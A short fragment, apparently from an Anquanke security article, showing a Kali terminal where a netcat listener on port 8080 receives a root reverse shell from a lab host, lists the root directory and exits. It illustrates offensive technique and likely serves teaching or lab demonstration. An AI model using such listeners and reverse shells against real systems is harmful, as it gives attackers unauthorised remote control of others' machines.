 root@kali:~# nc -lvvp 8080
listening on [any] 8080 ...
192.168.80.165: inverse host lookup failed: Unknown host
connect to [192.168.80.167] from (UNKNOWN) [192.168.80.165] 46668
bash: no job control in this shell
[root@localhost /]# ls
ls
1
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[root@localhost /]# exit
exit
exit
 sent 8, rcvd 295
root@kali:~#
安全客 ( www.anquanke.com )